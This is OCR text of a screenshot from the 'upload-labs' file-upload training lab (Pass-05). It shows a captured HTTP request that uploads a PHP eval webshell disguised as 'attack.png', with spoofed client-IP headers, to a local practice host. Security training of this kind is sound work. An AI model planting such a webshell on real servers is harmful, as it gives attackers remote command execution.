 Request
Pretty Raw Hex
\n
1 POST /Pass-05/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------73752652219459764420163163​40
8 Content-Length: 389
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------7375265221945976442016316340
20 Content-Disposition: form-data; name="upload_file"; filename="attack.png"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------7375265221945976442016316340
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------7375265221945976442016316340--
30
Search
0 highlights
Done
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传